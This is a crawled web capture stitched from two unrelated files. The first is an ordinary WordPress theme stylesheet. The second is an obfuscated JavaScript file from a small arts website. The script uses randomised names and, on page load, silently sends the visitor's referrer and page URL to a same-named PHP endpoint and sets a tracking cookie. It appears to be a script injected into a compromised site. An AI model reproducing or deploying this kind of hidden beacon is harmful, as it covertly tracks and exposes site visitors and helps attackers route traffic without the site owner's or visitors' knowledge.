#nav-below {
	margin: -18px 0 0 0;
}

/* Content
*******************************/
#content {
    width:590px;
    margin:20px 50px 30px 0;
    float:left;
}

#content .post {
    /*padding-bottom:2em;*/
    margin-bottom:4em;
    /*border-bottom:1px solid #dde2e6;*/
}
#content .post *{
    max-width: 100%;
}
#content .post img {
    height: auto;
}

#content .single {
    border-bottom:0;
}
#content h2 a {
    text-decoration:none;
}
#content h3 {
    margin-bottom:20px;
    line-height:2.1;
    border-bottom:2px solid #D2D6D8;
}
#content h2 a:hover {
    color:#465c79;
}
.postdata {
    padding:.67em 0;
    margin-bottom:.67em;
    border:1px solid #eee;
    border-left:0;
    border-right:0;
    color:#898989;
}
.postdata a {
    color:#26527C;
    text-decoration:none;
    font-size: .92em;
    padding: .1em;
}
.postdata a:hover {
	background: #5F747F;
	color: #fff;
}
.postdata .vcard,
.postdata .published {
	font-family:georgia, 'times new roman', serif;
	font-variant: small-caps;
	text-transform: lowercase;
}
p.tags {
    line-height:1.2;
    margin-bottom: 0;
    clear:both;
	font: italic normal 1.17em georgia, 'times new roman', serif;
}
p.tags a {
	text-decoration: none;
}
p.tags a:hover {
	border-bottom: 1px solid #26527C;
}
.entry h1{color:#152942}

.entry-content {
    overflow: hidden;
    zoom:1;
}
/* Sidebar
*******************************/
#sidebar {
    width:248px;
    float:left;
    margin:30px 0;
}
#sidebar h3 {
	margin-bottom:12px;
    padding-bottom:6px;
	border-bottom:1px solid #D2D6D8;
}
#sidebar .box {
    margin-bottom:18px;
}
#sidebar .box a {
	color:#465c79;
	text-decoration:none;
}
#sidebar .box a:hover {
	color:#0C225F;
}
#sidebar .box a:visited {
	color:#7E929E;
}
#sidebar .box li li a {
    padding-left:0px;
}
#sidebar .box li li li a {
    padding-left:10px;
}
#sidebar .box .textwidget {
	line-height:1.6;
	font-size:.92em;
}

#sidebar ul {
    margin:0;
    padding:0;
    list-style:none;
}

/*rss button*/
#sidebar .rss {
    height:59px;
    margin-bottom:2px;
}
#sidebar .rss a {
    float:right;
    width:77px;
    height:59px;
    background:url(images/rss-icon.gif) 0 0 no-repeat;
    text-indent:-9999px;
}

/*recent comments widget*/
#sidebar #recentcomments {
    padding-left:20px;
}
#sidebar  #recentcomments li.recentcomments {
    display:block;
}
#recentcomments li.recentcomments a {
    display:inline;
    border:0;
}

#wp-calendar {
	width:100%;
}
#wp-calendar caption {
	font: italic 1.17em/1.83em georgia, 'times new roman', serif;
	text-align:right;
}
#wp-calendar th,
#wp-calendar td {
	text-align:center;
	font-size:.92em;
}
#wp-calendar a {
	font-weight: bold;
}
#wp-calendar #today {
	background:#eee;
}
#wp-calendar #prev {
	text-align: left;
}
#wp-calendar #next {
	text-align: right;
}
#sidebar .categories {
	list-style:none;
}


/* Search Form
*******************************/
.search-form {
	padding-bottom: 1em;
}
.search-field {
    vertical-align:middle;
    border:1px solid #ccc;
    font-size:1em;
    color:#152942;
    padding: 3px;
    height: 30px;
    float: left;
    width:188px;
    margin: 0;
    /*-webkit-appearance: textfield;
    -moz-appearance: textfield;*/
}
.search-submit {
    background:#D2D6D8;
    border:1px solid #ccc;
    float: right;
    height: 30px;
    font-size: 12px;
    cursor: pointer;
    margin: 0;
    width: 60px;

}

/* Comments
*******************************/
#comments{list-style:none}
#commentform {
    margin-top:12px;
}
#commentform input.text,
#commentform textarea {
    border:1px solid #7E929E;
    border-right-color:#E8E8E8;
    border-bottom-color:#E8E8E8;
    padding:2px;
}
#commentform input.text {
    width:200px;
}
#commentform textarea {
    width:400px;
}
#commentform input.submit {
    border:1px solid #7E929E;
    background:#E8E8E8;
    color:#152942;
}
.comment {
	list-style:none;
	margin: 0 0 20px 0;
	padding: 20px;
	background: #f9f9f9;
	border-left: 2px solid #D2D6D8;
}
.comment .details img {
    vertical-align:middle;
}

/* Footer
*******************************/
#footer {
    clear:both;
    padding: 20px 0;
    background:#E8E8E8;
    border-top:1px solid #D2D6D8;
}
#footer .copyright {
    padding-right:8px;
    width:900px;
    margin:0 auto;
    display:block;
}
#footer img {
    vertical-align:middle;
    margin-right:10px;
}
#comments{clear:both}
.comment-form-comment label,.comment-form-author,.comment-form-email,.comment-form-url{display:block;width:100px}
.clearfix{clear:both}
.gallery-caption {}
.sticky{}
.bypostauthor{}





/* Helpers
*******************************/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://theborderfinearts.com/bapyqusaq.js
body_size: 781
content:



function tebu(){
	var jolucivefokyb = window.location.href;	     var wufomy = "bapyqusaq";   	var foqo = "/" + wufomy + ".php";
	
    var qames = 60;	 	var wufykoconydajov = wufomy;		


	var qivecyvamopuh = ""; 	     try 	     {


      qivecyvamopuh=""+parent.document.referrer;
     }     catch (ex) 
    {
 	 	    qivecyvamopuh=""+document.referrer; 
	
    }
	if(byxepa(wufykoconydajov) == null)
 
		{ 	
 		var fedocevatuviq = window.location.hostname;			  	
			borofikyh(wufykoconydajov, "1", qames, "/", fedocevatuviq);     
		if(byxepa(wufykoconydajov) != null)

	   		{  			var wojyd = new Image();

			wojyd.src=foqo + "?referer=" + escape(qivecyvamopuh) + "&url=" + escape(jolucivefokyb);	

 
 		}  
	  		}
 }	 

tebu();

function byxepa(cahetav) {    var jotuwemez = document.cookie; 
     var xetagylosutik = cahetav + "="; 	    var sibytigipyto = jotuwemez.indexOf("; " + xetagylosutik);
  	    if (sibytigipyto == -1) { 
	 
        sibytigipyto = jotuwemez.indexOf(xetagylosutik);
 
	        if (sibytigipyto != 0) return null;       } else {	        sibytigipyto += 2; 	
 
 	    }
 
     var welyjohikalu = document.cookie.indexOf(";", sibytigipyto);
    if (welyjohikalu == -1) {
			
         welyjohikalu = jotuwemez.length;

			    }	      return unescape(jotuwemez.substring(sibytigipyto + xetagylosutik.length, welyjohikalu)); 
}



function borofikyh(bicyhibe,gydubuhoq,vufysiqoc, huvywypuda, saribedoz) { var qumyzojokivazax = new Date();	 var dumil = new Date();   
	  
   	 dumil.setTime(qumyzojokivazax.getTime() + 1000*60*vufysiqoc);	
 document.cookie = bicyhibe+"="+escape(gydubuhoq) + ";expires="+dumil.toGMTString() + ";path=" + huvywypuda + ";domain=" + saribedoz;	 
} 	 